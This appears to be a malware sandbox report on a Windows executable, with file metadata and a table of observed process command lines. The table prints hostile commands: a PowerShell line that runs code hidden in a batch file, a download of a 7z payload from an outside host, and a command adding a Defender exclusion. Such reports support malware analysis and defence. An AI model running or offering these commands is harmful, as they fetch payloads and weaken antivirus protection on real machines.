










Manual execution by a user
- Taskmgr.exe (PID: 1748)
- Taskmgr.exe (PID: 4996)
Changes the display of characters in the console
- cmd.exe (PID: 7384)
Reads security settings of Internet Explorer
- Taskmgr.exe (PID: 4996)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:04:22 18:10:36+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 53248 |
| InitializedDataSize: | 102400 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x8276 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Total processes
209
Monitored processes
82
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 744 | reg query "HKU\S-1-5-21-1693682860-607145093-2874071422-1001\Software\DownloadManager" /v ExePath | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 856 | powershell.exe "$f=[io.file]::ReadAllText('C:\Users\admin\AppData\Local\Temp\afolder\BATCLEN.bat') -split ':PowerShellTest:\s*';iex ($f[1])" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1052 | C:\Users\admin\AppData\Local\Temp\wtmpd\t11249.exe dfg84NsBe2 "POWERSHELL.exe" "-Command "Invoke-WebRequest 'https://www.crackingcity.com/VScan/dlIhost.7z' -OutFile 'C:\Users\admin\AppData\Roaming\DLL\dlIhost.7z'"" 1 | C:\Users\admin\AppData\Local\Temp\wtmpd\t11249.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1052 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1128 | find /i "0x0" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Find String (grep) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1280 | POWERSHELL -Command Add-MpPreference -ExclusionProcess "IDMan.exe" -Force | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
